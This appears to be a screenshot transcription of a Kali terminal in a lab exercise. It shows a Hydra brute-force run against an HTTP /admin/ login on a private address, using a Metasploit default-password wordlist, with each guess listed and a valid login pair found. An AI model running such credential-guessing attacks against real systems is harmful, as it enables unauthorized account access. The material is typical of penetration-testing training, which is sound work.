 # hydra -l root -l msfadmin -P /usr/share/wordlists/metasploit/http_default_pass.txt -o ./hydra_result.log -f
-V -s 80 10.0.2.15 http-get /admin/
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-18 11:14:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 19 login tries (l:1/p:19), ~2 tries per task
[DATA] attacking http-get://10.0.2.15:80/admin/
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "admin" - 1 of 19 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "password" - 2 of 19 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "manager" - 3 of 19 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "letmein" - 4 of 19 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "cisco" - 5 of 19 [child 4] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "default" - 6 of 19 [child 5] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "root" - 7 of 19 [child 6] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "apc" - 8 of 19 [child 7] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "pass" - 9 of 19 [child 8] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "security" - 10 of 19 [child 9] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "user" - 11 of 19 [child 10] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "system" - 12 of 19 [child 11] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "sys" - 13 of 19 [child 12] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "none" - 14 of 19 [child 13] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "xampp" - 15 of 19 [child 14] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "wampp" - 16 of 19 [child 15] (0/0)
[80][http-get] host: 10.0.2.15   login: msfadmin   password: password
[STATUS] attack finished for 10.0.2.15 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-18 11:14:15
(root㉿etanribergenov)-[/usr/share/wordlists]
#